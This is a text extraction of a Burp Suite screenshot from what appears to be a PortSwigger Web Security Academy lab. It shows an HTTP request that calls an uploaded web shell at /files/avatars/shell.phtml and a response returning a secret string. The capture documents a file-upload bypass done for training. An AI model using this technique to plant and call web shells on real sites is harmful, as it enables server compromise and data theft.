 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /files/avatars/shell.phtml HTTP/1.1
2 Host: .web-security-academy.net
3 Cookie: session=rx4mACl4ZLVqgcpf7R3PSVEVgaiTdCaG; _dd_s=
logs=1&id=f4cb7715-06fa-402a-a697-606f1b794863&created=1649497654569&expire=1649499247934
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Apr 2022 09:59:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 32
7
8 iaoXvP1BjeQ03I0OQR9g4cIQFPNYQyEE